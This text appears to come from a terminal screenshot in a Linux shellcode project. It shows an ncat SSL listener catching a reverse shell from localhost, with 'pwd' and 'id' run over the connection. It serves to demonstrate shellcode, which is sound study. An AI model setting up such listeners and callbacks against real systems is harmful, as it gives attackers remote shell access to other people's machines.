 Terminal - user@nostromo: ~
File Edit View Terminal Tabs Help
user@nostromo: ~/hub/shellcode/os/linux/c × user@nostromo: ~ ×
user@nostromo:~$ ncat -lvk4 1234 --ssl
Ncat: Version 7.40 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert
to use a permanent one.
Ncat: SHA-1 fingerprint: 90F6 895F EF43 63DC F315 1729 0BAD 208B 250A 84ED
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:53004.
pwd
/home/user/hub/shellcode/os/linux/c
id
uid=1000(user) gid=1000(user) groups=1000(user),20(dialout),24(cdrom),25(flo
ppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth),115(
lpadmin),119(scanner)